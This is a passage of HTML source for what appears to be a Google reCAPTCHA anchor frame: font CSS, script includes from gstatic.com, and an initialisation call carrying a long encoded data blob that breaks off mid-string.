  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="gvbzuN4qDspk1grIP-kq_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="gvbzuN4qDspk1grIP-kq_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gvbzuN4qDspk1grIP-kq_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5zDo2/[base64]/wqTDuyF2TRsVfcOnwpEFwoLCjMKuaMONwoLCm8KjwrfCvsObNSocLsKMBsKwWRgKBnvCsiNpwp0JWXbDjcK4GcOOf8Kbwrc+worCojBhw5/[base64]/WwZ0WMOEw7Y+BCHCm8OBBcOPw7QJcGzDrhfCm1XCi8KxwoDDvHN/VFw9w4dpFSbDjQt2wr0+F8KRw6nDhUTCsMOtw7Flwp/Ct8K3QsKVYVXCgsOew5PDm8OgWcO6w6PCkcKuw7cXwrQEwp9xwo/CmsOWw4kXwoPDt8Kbw57CniRaFsOXUsOgT1zDpHcCw6vCimQlw5LDkzdgwrkiw7jCvwrDpHhUN8KUwqpKEMOmHsKxLcKxwqgiw6fCoArCr8O/[base64]/CljbCknHCrm3DosK8OB8Sw4NSw74YAsKlQcKSNx1+JBzCugXDkRnDsWbDvGbDucKTwoFfwp3CsMKtHHXDnCrCm8K9IzTCm3vDpsKtw7k4PMKBEH4Tw4PCgF/DhwzDrcKfScOhwqfDsxUGTl/CsjPDi0vCjjIARBrChcOmwqYBw5TDrMKQRw/CsR90KmTDscK4woLDpm7DvMOFESzDncOSDEZfw5VCw63DlcKMYWTCvMO3OzE/BsKPFzbDsyTDgMOrF0nCmB9lJMK5wpjCrMOhXMOdw4fCmShvwrNCwp9RPx3CmMOpFcKjwppSPUZgbAhACsKdKg1vcHzDmhdZICJJwpDDrCHCqcKmw77Dt8Omw7UzBBvChsKgw68RFR/CisO2UjtfwqIjI0drOsOTw6bCq8K3w6Nlw58WaR7CtWVUP8Ksw454fsKww7dEw7JHWMKmwpgbDS0Rw5NbQsK9w6F1wpfCg8KoAEvCv8KTdz57w5EKw5V3bzPCnsO+GGbDmgU7PTQeVixSwoBrcmPDmzvDj8KDNXl3AMK7F8K3wrtUWlTDpSvCgkQdw5UzQCHDl8O/wovDoCvCjcO2VcOPw5s8Ig1jAkLDvxVkwpXDnMOfPj/[base64]/CmmstEnBEw4pTKcKBw4xcAMOdw4HDlxTCvSgWw5TDimNDw59eKllsw7HCh8OQH3nDtMOBOcOJbsO1UcOIw63CqCXDnMOgIMOkLhnDoADDk8K5w4XDtgF5Z8ONwoR1GWNMZm/Chm8/[base64]/CiSZkEnjCgBQ6a0XDkh8Jw53Cm8OiOMOowqDCrMKVPMKWIsKnw5lXw6ZOwpPCrhvChwoXwqXCsgdpwqfCmRDDr8OQHcOsYlpOFcOIMxE+wq3ChMOWw71hT8KESEzCuRnDqBvCtcK9MgJ9XcOzw6nCjCvCg8OTwoTDsVpgDkrCn8O/w4DCtcO/[base64]/dgVAwqVIGsKSdcOTJsKLwqrDtsKnwqXDtD3CgTw/[base64]/CmsOdw7nCpsO/wpRtw7UgPTjDpC9vwqhKw7c2WlvCuw5sM8ObSkkFbz3ChsKpw6DChSLCrMOVw5MHR8KIP8O/woA9w5vCmcK3dMKVwrgaw50VwotPdkXCvRFuwopWwo4AwrnDr8OqBcO4woPCjB4yw6kdYMOyQVnCuR5Jw6kdLkNww6/[base64]/[base64]/IMK3McOqw5BWw7BBZgl+wqZCU8KTw751wqbDq3VBwr5yaMK2IQR9wpjDrcOoQ8KLw787AB4WDMKEM1bDiwRFwrDDgMOQHFrCtCbCscOwEMKUS8O6S8OKwpjCkmMiwqQawqTDnXDCm8O6EsOjwo3Dl8OXw50Nwr1+w4IzdBnCkcKtHcKuJ8OWUFDDmFfCt8Kzw6/CrEQVwpACw6XDhcO8w7VzwoXCq8OfUMO0RMO8J8KBZFvDp3FBwpDDvXtHexDCm8ORBXlZYMKcHsKGwrAyRXnDssOxLsKCQ2rDqnHCmsK7w6TCll5nwqcawpdWw5vDhSvDt8K6GUl5wrUSwrzDhcOEwonCvMO9wqxSwqDDk8KPw6/DjsKvw7HDiBLClnJgAzE3wqvDgMKYw6oEFwcJUEjCnzhePsOsw5Iew6PCgcK2w6XDqsKhwr0/[base64]/w4PDrsO1wrxgwq9Ma8KDwpzDuMOiOsOFOsOpw6jCjMOQOQ7DuxTCr1bCuMOAw4Z6ImJiD8OlwoA5NsKSwp7Ds8OqRzjDl8O7UsO3wqTCmsKFUMK5JhY/[base64]/[base64]/w4RyZDYnK2/DjcK4ahExX1vDosKtw6rChF7DvcO/I0JOBhfCrMKlIxzDu8OUw73DkyDDgS0vOsKKw657w4TDiwg6wqDDoXJ0M8OGw5dmw4Vpw515McK7QcKOCMONNcK9wrgqw6cqw5MkAcOkGMOIWsOMwoTCu8KYwoDDmDAHw7nCoH1rWcKxZsKba8K8VcOrFBQtaMOKw5DDpcOjwo/Ck8K3RHVSVMK+ACBrwpLCpcKKwrHDmcO/HsKKJVx0UhZ0UTpSR8Kff8KXwpjCh8KlwqcPw4/CucOiw4Z9XsOwbsOvXsOZw5U4w6vDjsO9wqHDtsK6w6ImP0vDuU3Cl8O0ClzCscKzwojCkBbDgRfChcK0wpokLMOhX8Kiw5/Dmg/Csg08wpjDsMKNYcK3w5nCusO1w6Z4BsOdw6jDuMOAA8KywptMRMOebA3Dq8Kfw4zChxsjw6HDiMKjeV7Dl1XDn8KBw4lIwpkoPMKhw65/PsOdQRvCmsKPPAzCvEbDrwBvQMOqbG/Dpw3CqCnCqUvChGTCoz4ICcKvbsKHwp/DqMKowpnChivDpVfChGTCicK/w4stDBfDpxrCogzDrMKmGcOswq9XwpgwUMK/KW59w6lHXnx6woPCgMOcKcKpDzTDiUDChcOqwp7CswZOwp/Ds17Dl3QxHBbDp0g7cT/DmcOAN8O3w7xMw4cTw7cuRxNlPmfCpcKSw6jDqkhtwqfDsTfDnErDjMK6w6hLMkUpA8Kaw6fDscKnesOGw6hwwrITw5R3JsKLwqpJw5UwwplcVcKQSXhsZMKGwplpwp3CvcKBwrMIw7vCl1PDpBnCq8OuXH9lMsOWS8K3eGkew7hRwq8Ow4w9wpYLwr/DsQTDnMONDsK2w7dBw4fCnsKjdcKrwqTCi1NMVCLCmjnCosKWXsOzTsO+ZRVpw6FCw7PDqk9fwoPDsm0WQ8OjajPCscOfKcOLfEdKEcOOwoMQw6Ylw4vDmgPDrwhmw58sT1vCjsOpw6DDrcKxwqY+aD4Gw4ZgwpTDhMOww4A5wog+wo/Chk0Bw6Bqw6Njw5Ylw65Lw6HCiMK2PWnCuCJ0wrB3VAEzwpnDnMO2BMKrHmTDt8KUWsKfwp/[base64]/csKswrA1wql/InPCiVVxXkoANTXChHh1ZBrCnwDDtkJkw6/[base64]/woHDrjlZbcOcdirDhcOvdDrDsELCg2PCjMKywpLCjMK1Nh7CgMKrJBUQwpYsFglEw5gAD0fChAHDoBoXO8O+dcKgw4LDsU/Dv8O5w6nDqnXCslPDtnbCk8KPw7pWwr4GHUw8MsK1wq7DrC3CucOXw5jCmjB/[base64]/DhMOLBA86FTLCm8Kewr8XD33CuMK4YhPDpmrDucKyEsOgJcKMC8KawrRowo/CoG7CsjrCqz0Hw7jDtsKKTzgxw65eaMKQb8Oiw7ZZJ8OAAU1wRjVjwooXFAvCrznCv8OpKBfDpcOlwrzDu8KHK2EPwqvCjcOyw73CjV/Doicif3RDPsKsIcOXE8OndsKiwr5CwpLDisOoccKaXFLCjj0Lwp5qVMKkwobCocKgwo8Uw4BrQXbCp2bCuyrDukzCrypnwrsiXBc0KntIw5wzfsKRwp3DohPDpMKpLELCm3XCmSnDgFhwYhkhGzcuwrFvDMK7b8K/w4NeR3/ChsO/w4DDoi3CncO5Vg9vDCzDocKMw4Qbw7o+woLDhWZNVsK3E8KHSVLCs3oSwpvDkcOqwpQ4wrpGSsOOw55dw7gSwp8YScKMw7/Du8KUO8O3FEfDljdiwoXCsR/[base64]/DhMKyw4J4woF8WUdrw6oWw6bCoSXCmWcfEcOoGWB7wr1teMODEsOmw6zCkBNkwrNDw6nCm1XCtmzDosK/LnvDsHrCjXtDwrkySwXClMKXw4kgEsOXw5/DlHbCunrDnwNXc8KTaMKnUcOiHSwDCmZSwpNywonDjCIRA8O0wpPDhMKtwpYycMOSc8Krw4oOwpUeHcKYwoTDoT7DvjbCgcKCbBXCmcKTFMO5worCgHY8N2TDuiLCnsONw49AZsOUPcKywodvw5hacFXCs8O4LMKBMV8Cw7vDpEgaw7tlcn3CghUgw4lNwrY/w78yQjbCoC7CscOdw5TCkcOvw4PCrG3Cq8OhwpxDw7p7w6cNfMKwRcONYcK8WgjCpsOsw5bDoC/CtsO4woQLw6jCgi3DhsKMwoDDmcOdwojCtMK7VsOUBMO5fkgIwpwRw4ZWGE7CrXDCh2TDpcOJwp4HRMOSCWcywqUfBcOFOCYewoLCqcKFw6TCuMK8w74JT8OBwoDDjiHCkcOZdsOSHQ/CucOYXTLChMKCw4d+w47DicOBwplSEQTCtsObRgUawoPCo0hfw6zDqzJjdW8Iw4N8wqJqVcOrJlLChlPCnMOqwpfCrV5Yw7LDnMKBw6TCm8OXfMOVRXXCmcK6w4vCgMOiwpxowpHCuwk6cndfw5TDiMKsAihnDcKJw50eKH/ChcOFK2rCr29ywrkLwqlnw7dOTjk/w6HDrMKnTwTDvAgKw7HDoSB7f8ONw53CoMK1w6pZw6lMSsOpcX3CriTDrE0qOMKkwqMcw43Duih4w4pQTMK2w4/[base64]/Ck8Ojwo3ChMOKwpBIV0VKGRsqGiMDesORw5XCiRXDiGQwwqJGwpbDmMKxw50lw73CrcOQbA4dw7UAbMKMbhPDtsO4WcK6ZzV/[base64]/[base64]/QMOJw7soIsKlcVZ4QMOhCcOTChhrwotKwqPCo8K2wpJdwpjCnCnDgzxETCjCqzzCg8Kawq9Fw5jDohLCt246w4LCgcKQw6jChgwQwpXDu3bCi8KfScKpw6rCn8KmwqHDmRAvwoNZw4/CjcO8BMKkwoHCrjhtPQ9xFsKpwohkewNywq1gb8Kow4/[base64]/[base64]/DlGoaw7vDrMOJOMKQwrvDpAvCmsKqbVXCoExYw6R2wpMbwo5YSMKRHGIEDTMTw7BfdW/Dt8ODSsOCwrnCgcKQwrNqRh7DjXrCuwZ3chfDtsOhNsKpwq8hUcKwbsKwRcKcwr0sVjgwSxzClMKXw4kfwpPCpMK9wo0HwpB7w79lEsKHw405UMOjw4AgHkrDshdGLTfCr0DCowo5wqzCiTvDoMKvw7nCnBArS8KUdmwqXcO7V8OGwq/[base64]/[base64]/DlDt3GUxXXQ7CnsKVUMObT8Kmw7jDk8O1wqtJVMOPaMKWwpTDi8OKwpXDgi44F8KzOSMxBcKow544ZsKrV8KZw6zClsKwVR8tEnfDhsOJQcKWUmNoUDzDvMONCyV5HXlSwqEow44KJ8O4woZgw4vDsj5ARGfCsMK5w7Eywr8iDlUew6nDgsKgFcKbfj/CocO9w7TCi8K0w7nDpMKIwrzCqSDDrMOIwr4Jwp7DlMKmBUHDsXhidMKmwo/Dn8O+wqw5w6pPesO6w7x2O8O2W8OlwpjDghAxwoXDo8O2S8KawqNBA0QKwrhGw5vCjcOFwovClRfCvsO6QRbDoMOrwpDCtmYaw4l1wpFBTcKZw78rwrzDpSIdTztjwpXDkkrCnmIfwrQCwo3Dg8K9O8KHwoMMw6ZoXcOyw7g/w6Mww4zDjgjDjsKRw5xbDRdsw4VyFALDjEXDiVtGdVlbw7xrM1JAwqpmBMOSSMKhwpHDtEHDk8KWwqTDt8K0wrQlaSnCt1VvwpgOJsKFwrPCtm1eIGbCgMKdBMOuNAEWw4PCsFrCkkpAwoJ0w7/ClcORaRxfHHpwRMOYWMKYVsKew77CpcOaw5A5wqAAF2TCucOdKXMuw6bDrsKbcjENa8OgDX7CjXwXwo0oGcOzw5YPwpFHO0JvLQQew4kRCsOMw7PCtCdOcmXChsKeUxnCocOQw4gTZjZFDQ/DsGzCrMKnw5jDiMKRP8Oyw4MQw63Dj8KUIsOzc8OvAUhsw554F8OtwpRHw4TCjl/CmsKEIsKUwqbCrkfDuWLCkMObaWVHwp4ddgLCng/[base64]/DtHPDoAI1X3lUTmlowpVXesOHwql+w7vDj3oWVW3Dl1EEw4svwpd7wrbDiDjCgWpCw6/CsjkZwo7DgAfDoGVewrFXw6cCw40ASWnCpcKBTMOlwpTClcOIwoNZwolvZlYsSzcqeHDCtjk4Q8OLw7rCvwsnPSrDiS0sbMKvw7XDpMKRbcOJw6xew4ogwofCpyd4wo52KglkcRlUO8O5VcKPwp44w7/CtsOsw7kJUsKowp5JVMOowpoofDgewok9w7nCncOeMsKfwonDmsOmw7zCu8OMfk0IFjjDixF8NMO1wr7DlTXDhQ7DghTCqcODwoMtLQ3DvWrCssKFW8ObwpkawrUMw6fCpMO9w5ldBSDDkDRAfH4KwonDtMOkVcOfwpnCvhNuwqoTBg/Dl8O8R8OZMMKzQcKKw7HChDNaw4XCvcK4wpJTwpXCgWnDl8KzYsOew41twqrCtyTChgB7ZBTCkMKrw7VOQmPDqWXDrMKrSxrDlmAtYhLCqwfChsOJw6Y5H25/H8Kqw4/CoTMBwrfCjsOLw6c/wq57w5Upwoc8NMKkwpDClcOCw4g6FBF0bMK+dzbCt8KgUcK4w7UGw54Uw6BeXgsSwrnCtMOCw4LDi04Iw7hYwoA/w40pwo/CrmrCvgvCt8KqTxfDhsOgJ3HCr8KOCnLDpMOqQSJHZ1c5wpTCuyVBwoJ8w6s1w54Pw5IXdAvCqzkBSMOgwrrCpcO1asOqdzrDuQIow6kTw4zCscO5bkB/wojDgcK2NFXDnsKVw5jCu2/[base64]/wo4Kw7fDmMKTUsK6XTnClWpIw60LJH/CsX1DacOpwrbDkkvCjlxDdsOeXitvwqvDo2xbw5keHMKcwqbDnMOyBsODwp/Cgl7DhjNuw51zwrrDssOZwotjNMKiw57DoMKZw6wJe8KwfsK9dlfCvhDDs8Kfw7ZNFsOxCcKIwrZ1EcKmwo7CkncfwrzDpXrDpi0gOBlSwqgLbMKGw5XDgXrCisKDwq7CiFUKXcO9XcK7FXHDvgnCix4vIQTDnklabsOREVLDicO7wpZYKH7Dk2/Dqx7CisOQBcKIIsKpwpjDssOBwpYGDkNbw6vCtsOfCMKhLR0Fw50cw6/DtBEFw6XCgcKowqHCpcODw4oRDwBEHMOIUsKLw5jCusK7OjbDm8KCw6JZbcKcwrsFw7UDw7/[base64]/Cn2lDAMOvMWU7wodlMcKScGHCsMKzeS/DmU08wptKdsKmYMOAwph5esKqCTnDi3ZxwrlNwplhUzhgecKVTcKYwr1he8K8Q8OJen0Lwq3Clj7Cl8KUwpxkfWINTjYEwqTDtsOLw43ClsOIan3Dl0NEX8K2w5ItUMOHw5fCpTcyw5TCjMKOOA4MwqsCb8OadcKCwohZbRDDiUwfNsOSW1fCncKNGMOeYl/CjyzDr8OIfVArw6h8w6rCuA/[base64]/[base64]/DsOINC/DocKKw4rCocKQwqEyBsKuw4bDhhwiNcKDwromcWZsVMOWwrdmSRB0wrU4woVKwo/DmcO0w6lPw6kmw5bCqxVSe8Ohw7vClMKQw4/DkQvDgsKgNlA8w6A8NMKdw7RSKwjCgkPCoVAjwpDDlx3Dlw7CpcKBRMOtwp9RwprCjUvDolXDlMKkIx/DqMO1A8K1w4/DnkB+JXTDvsO/SHbCmFw+w4zDvMKwakPDl8KdwoIEwpsYHcKgJsKLT3fCilDCqyAswp90Sk/[base64]/HMOXVHTDl8KnGH/CqMOdSUbCtcKHRMOGQMOhwpwew7Q+wrFFwrfDpnPCuMKbUsKUw53Dqw7DuigVJS/Cj3E+dmnDpBbCnGbDlzLDusK/[base64]/CkG7CgHRuwqlWwoXClAHCj8Omw4A0V1MfFcK0w6nCiMOww7jDoMO4wpfClVsFUcK5w69cw7TCtsOrdUt8wqvDik4/O8KKw5fCkcO9CcOawoYyLcOgLMKoZWhHw4wwA8O3w7jDsjDCucOoaD4UKho/w6nCuzIJwq7CtTBzX8KmwoNSVcOzw6jDo3vDscOBwoHDmk5PAwjDtMOlHgLDrnBXejLDksKhw5DDo8Ojwq/DuyrCssOEdQTDuMKqw4kxwrTCvD1Lw6siQsKAJcO5w6/CvMKqRx5Vw5vDr1UwXjclPcOCw4pQTsKFwq3CmE3CnzVxa8OoNR/CmcOZwqLDtcK9wonDuF4eXSg1TwdDBcK0w5xZQGLDuMKcBsKgWyLDkDLCownDlMKjwq/CgXTDrcOGwozDs8O7HMO2YMOhGE/DtDwHbMKpw63Dl8KswprCmMKgw75ywrh+w5/DhcOhd8KVwpXDgFHCpcKEJ0DDsMOnw7g7CRrChMKKL8O7DcKzwqXCoMK9Ri/Cu3bClsOcw44pwrZaw5BwbhR4fxUvw4fClCTDglh/cGwTw7oHcVN+RMOMYU1Yw6kuMicHwrcnasKfasKmQzrDiXrDm8KMw6LDhETCvsO0HiUpGn7Dj8K5w6jCsMK5QsOOEsOjw6/CsGbDlcK7Hg/CjMO7BMO/[base64]/[base64]/w5Eqw4NZe3INwpRBOm0Ce8KkZ1HDsEYJK1Unw7HDg8OrXcOlQMOWw4EKw6Z7w6jCtcKYwqPCtMKCBxDDr3LDkTNPZTTCg8OgwrkTTzIQw7HCo0QbwofCisKzCMO6wokNwoFYw6JTwpl1wpXDh2/CllPDih3DhibCqjFJA8OrMcKhSB7DoAPDmCwyAcK3w7bChcKgw4JIbMO3NsKSwrDDrcKvAHPDmMO/w6AdwpVOw7PCssOLSRHCq8OiMMKrw4TDnsK0w7k5wpImWg7DksKYU27Cqi/DtUYVZGliXcOxwrbCs20Ra1PDpcKLUsOnGMKeSz44SRkDAgLDkzfClsOswo/CocKBw6tNw4PDtSPDvR/CjxfCg8Ocw6fCocKhwp04wqR9PH9IM3YKwoPCmnHCog/Cni/[base64]/K8KDXAHDv8KrwqnCvzTDkBTCtsKrwp7CuMO9QcOdwpLCicO0aXrCrlTDjirDmMORwrxOwobDtC0vw413wppNEMKkwrzCignDpcKlMMKbcBJmD8KcMQnCgMOCPQ1uD8Kxc8Kgw4FowozCiDJABcOXwrUWciXDssKDw7LDlMO+wpR4w6/Ck2AIWsKRw7lqenjDmsKDQ8KXwpPDi8O+aMOVZ8OAwpxSTTEzwovCtF0RQsK/w7nCgwcEI8KAwr5lw5MGDDZNwrotGGRIwq9Dw5s/[base64]/DqAp0BlZIHMOyGWF6wozCkwx1PsOkw5ZnBWTDtXxrw7JLwrJiIiXDsh0rw53Dl8OGwp9QC8KRw6codCPDowFxBUB2wo7CosOhSld2w7zDpcKuw5/Ci8OjFMKtw4vDqcOKw7Qiw4jCs8OIw6sMw57CncOfw7XDvSZnw6zDrzLDgMKKb2TCjjrCmBTCoG9XAMK4PVHCriFvw5lgw6x9wpDDo1ITwoICwp3DhcKUw5xzwoPDsMKxFzlvBMKVdMOEO8KAwrDCt2/ClDjCsiAVwqbCjEzDrkwSEMKEw77Cp8K9w6vCmMOSw47ClsOHccKkworDi0rDtQLDjsOJQMKPLsKOACR6w6DDlk/DhcONMMOBRsKZGwkqR8KUasOwYBXDsTpZTMKQw4rDs8Ouw53DoW4Ow44Ow6sJw7F2wpHCsgDDtB0Iw7nDhA7DhcOaYwhkw60Cw6UVwo00G8OqwpQaAsKTwo/CvMK0VsKCTC8Zw4TCjMKEBD4tGDXChMKvw43CjAjDpxrCv8K8YDHDtcOrwqzDtRVBasKVwrU7ey4gVMO1w4LDu1bDpyo1woZeO8KgbmgQwpXCuMOiFFk2QVfCtcKuAiXCuCzCp8K+ZMO0RGR9wqZrR8KPwrfCrWx4B8OdZMKKIE/DpcO1wot2w4vCnmrDqsKcw7QgdC8qw7vDq8K1wr9ew5RnIMOUSyNMwpvDgcKQNF7DiSvCpS5nUMOBw75nD8O8cldbw6rDui5GS8K/V8OpwrXDu8OpCMKWwoLDnVfCmMOFJG4gWBMnckzDriDDj8KuHsKQCMOVdH7Dv04DQDMLOsO1w7QOw7LDgBQtWVB9EcO/w71me0AdRA5bwopNwqYMcUp3XcO1w41twp5vcVF9Vwp4HwnCuMOWMX5TwqrCr8K0IcKKI3LDuirDsD4dTwbDhsKCYcK/VMO5w7zDmx3DkTx7woTDlQXCgMOiwqVhVcKFw4JUwqdqwrTDosOTwrTDvsKRB8K3KFEPGcOSInQdRcKPw7DDiBLCsMOWwr/CiMOfIxLCjT1qdcOgNynCucOkJcOKXSPCg8OpWMKGNsKEwqTDgF8Aw58uwqrDlcO4w49OZgLDlMOUw7MqSy9cw4AvPcO2OBTDncOMYGV7w63CjlM+NMOuPkfDvMOSw6/CqQnDrW/ClMOCwqPDvWAPEMKWMUTCj0LDssKBw7lWwp/Dh8O2wrclElzChggKwqMmNsOEbmtfW8Kuwrl2HcOswrPDlsKSLEDCkMKKw63CmDTDrsK0w5bDvcK2wq8+wrxYF3VgwrHDuS5ZWsOjwr7CtcKsGsODwovDgcO3w5V2YnpdPMKdNMKgw5IVCcOYHsO2VcO9w5fDswHCnlDDj8OPwq/ChMOYw753esOxw5PDsVEtXz/Cuy5nw5k3woUOwr7CoGjCv8OHw6fDtH5vwoTCgsKqO37CpMKQw5lGwpPDshVpw5V1wrcLw59Hw6rDqsOXeMO5wqQFwrlYKsK1A8KGRSrCgmDCmsOxdcK9f8K/wotww45hDsOAwqcpwo9Lw7c1GMKYw7vCk8OUYn8lw5cBwqTDu8O+M8Ojw77CkcOSwrhFwqPDucOiw6/[base64]/w7HDihFhQz5vFDJMCWrDmMOOwoXCgsODb2h4UxvCksK6PW11w4oNXSZow7E/TxNmKcODw4/DtAkVWMKxbcOGOcKSwo1Aw6HDhEhiw6vDlMKlacKiAMKTG8ONwqoJbTTClU3CkMKZecKICCPCihIPOiYmwqQAw4fDvsKBw4lFX8O4wpJ1w7LCoCh2w5TDiXHDo8KOAT0Vw7paD05Yw4HClkfDlMKcCcKnSjEDJcONwrPCsS/Cr8KmcsKmwoTCu37DoHtmDsKpOmLCq8KqwoFUwoLDuWrDrn8kw7x1Xi/DicK1LMOWw7XDpgttbCtARcKaZMKWMhfCv8OvPMKMw4ZvB8KCwppRecOSwrAlQBTDpcK8w53CvMOCw7khUhxJwofDg0s/VH/CiRIkwpUrwo/[base64]/CnFnDihDCkcKwZ2Ahw4bDsXdYw4HDmMKCw6kKw4l5OMKvwr4LJ8KHw78ww5vClcOXRsKPwpbCg8O2dcOGLsKiVcOvBwTCtAvChj1Pw7vDpQpZCnfCksOJLMOOw4Rlwq9CV8OgwrrDrMK7ZxnDuBh6w7HDk2nDkkMmwo9bw7bCjlYhbyEnw5/Dm14Rwp3Dg8O5w4MMwqAow4nCncK3XS0/ES3Djk9IUsOVCcKhSAvDlsKicnJgwoDDmMOVwqvDgVvDl8KEEnwwwosMwpvCplHCr8Olw7/ChsOgwp3Cv8Orw6xOc8KSXyRDwqhGdSVKwo0fwpLCnsKZw4hHJMOre8OVE8OFC2/Cs1jDohIgw4jCr8OuYRYeT2XDnyATIEDCicK3QWvDtinDsF/Cg14Fw61xdDfCtcOpTMKNw4jDqMOxw5rCi2oXK8KmZSzDrsK5w67CrC7CgBjDlsO8f8OibsKNw6FDwozCtwlmC3Z4w4VAwpNtO25+YQZIw4IJw6ljw7/DmnAkLlzCpcKnw4h/[base64]/CgDDCrl5dwpNsw5UTH0QvDSbCnxHDiMORQ8OZQR/CuMKQwo9uXCNewqPDp8KJU3rCkQJUw4fCisKew5HChMOsX8OWfRh/bTUEwpQCwrI9wpNJwoXDsnrDpXfDqVd8w4HDllkow69eVnhHw5fChTbDlMK7AzN+PAzDoT3CssOuHkXCmMOXw7ZjAT4fwpcxVMKuEsKBwqt4w7MoDsOEc8KGwrF8wojCukXCqsKvwpIMZMKww60UQmLCvn5mFsO0WsO8JsOaUcKdQkfDjX/DqHrDiFPDrBPDuMOFw5NMw7p8wpXCgsKLw43ClXNow6gzAcOTwqzDssKtwq/Cqxc6dMKuYMKuw70WBhzDjcOow5kMM8K8fMOtEm3DpMKiw6BINFdVbRjCqgHCu8KLFgfDtHNWw5fCthPCiDPDgsK2C3/DpWHCtMOcF2EFw6cFwpsFasOlaUAQw4/[base64]/DnsO8wpfCi8OQK0XDgSMPw4XDsMOiGMOGw7cOw5HDhkDDjQLDjFPCln9oU8OSQALDiTBMw6XDg3sMwo1jw4MpB0XDg8OWB8KeUsKKb8OZfsKRa8OdXDZ/G8KbWcOMZ0dow5DCoBXCrlnCpjvCl2TCgmMiw5JyPcOOYH8JwrfDjwNRL2DCjXcywoDDlErDkMKXwrzCp0onw4/CvSY/[base64]/Nk3DoU8CwonDgMKBw7HDncKCwrN/LzPCq8KgGHEJw43DncKYAzpMIcOawrTCnxjDjsOjdFcDw7PCksO9IcKuY1bCnsOBw4vDm8Klw7fDi0tlw59SBREXw6dNUW0kTCDClsOjID7CtUXColnDhsOGB1DCg8KFMzPCulTCgWZTeMONwqHDql/Du0odIkDDqETDhMKCwqEgJXkNSsOtA8KUw4vCnsO0O0jDpgnDnsOgFcOUworDtMK3TmvCk1zDmR1UwozCk8OoBsOWRSkiU0jCvMKsHMOmJcK/L1rCtsKbBsK1QhfDlQLDs8KlOMKQwqlpwq/[base64]/Co8KHVcK2w5jDocK8E8OhwrjCssKhwq3DtC0nARQ6w6DDphPCjVl0w5kAHRpywoUgdsOkwpwuw5LDiMK9A8KAKnsCS0vCq8OMCT5acsKIwoAtdcOAw6jCim8necO5ZcOtw5TCjjrDucOrw5d4GMOEw5zCpQZYwqTCjcOCw70cECNwVMOQYA/Cj3cywrk/w6bCkS7CmRjCvMKmw5EtwovDk0LCs8K+w7PCsDHDg8KdTcO1w4wFWVLCrMKlSyVywrxhw6rCtMKrw6XDnsO5aMK4wplYYTjCm8OlVsKlRsOFd8O3w7/ChwDCosKgw4TCgn91MHUkw7MQSRDCisKWD21bFH9bwrZow7zCksOaAmnChsOMPk/DiMO8w4/CqHXCqcKsasKjfMKUw7lXwoYBw4zDrwLCtCzDtsKqw5t8T19OPMKNwrLDu1zDisOxLzLDvCVuwpnCocOBwoM7wqDCssORwr/DojTDuE0lTUfCpx0/KcKvTsO7w5MKUcOKbsOJAFwDw5DCqMOYQhbClcK0wpwRX23Dn8ORw4VBwqcGA8OxHcKzPgLCh1NJL8KrwrDDih9SdcOqNMOSw4UZZcOBwpsmGVQPwpk8MGTCt8OGw7AeYy/DvmwTPDrDu20DNsOcw5DCmgwew63DoMKjw6JWIMOfw6rDgsOWNcOPwqTDmzvDq007YMOCw6g5wplsacOywrsgO8Kxw5zCmmhNKRbDsR45YltRw5TCmFHChcKxw4DDlDB5JMKeRSLCuE/DmCLDngDDhjnDosKkw6rDtB17wqo3AcObwqvCgl7ChsOKYsO0w4rDgQgFM2TDqcOTwrXDpWcKMV7DlsKMe8Kcw4p3wobDhMKMXVTCuX/DvgXCo8Ktwr3DoAB2UMOKEcOtAMKHw5MOwpzCnjPDksOrw4kEJsKtPsKaZcKoTMKZw5Vdw6Qow6F1VsOpwpLDusKCwpN6wrvDpsOxw6tQw44aw6J3wpHDnlFvwp0vw4LCv8OMwoPCvhrDthjCuQDChi/DhMOLwp3DpsKywpRGOy8BXlVUUynCpyTCs8OlwrLDusKFT8Oww4JtKmXCl28xVQfDtlBUZsO3KcKJDxTClXbDn1XChWjDqz/Cp8OdK39uwrfDiMOWPGzCp8KxNsObwqlTw6PCisKWwpjCtMOcw6fDlMO+GsK6S2TDrMKzEG0ewrjDqXvCrcKJNMOlw7cfwrTCjcOww5QJwoPCr3Q2EsOGw6ARIQ4/[base64]/w7/Dr3zDvVIvasODwqTCskPCtSoUw7TCv8K6w6zCucOnLlLCtsK8wpgMw6TDqsOpwovDvm3DusK5wpTCuxrCjcOuw6rCo0/[base64]/[base64]/CujnDhFzDoDzCmWg4w7/[base64]/DkcOmK8ONc8OtwonCtyHCtxZ+Gm7Dj8KyDsOzwoTCgF/DmcKcw4dHw6rCvV/[base64]/Ky3DpAXCm8OBA3FgwqlCw6DDvsOfw6YEByXCi8OFGGtXN1kbAcOKwq1uwohJAhZEw4hywoHCqMOLw7nDpMKCwrBjW8K0w4pEw7bDqcORw7w/acOqXWjDsMOiwolhBMK+w63CicOKbMOEw7lUw6sOw4ZNwqPCnMOcw6gOwpfCkyTDjRsuw5TDqx7CkgZkR0vCtlTDo8Ovw7vCq1/Ck8Krw4LChV7DgcOmYMKQw47CkcOtfjphwpLCpcKRXUPDskB2w7fDoFYIwrcVFnfDqUZFw7kMSRjDuxHDoE3ChndWEUM5CcOhw5J8A8K9HTDCuMOUwp3Ds8OVZcOeY8KhwpPCnDjDmcOCMzdfwr7DkX3DnsKJCsKNA8Oyw73Ct8K0S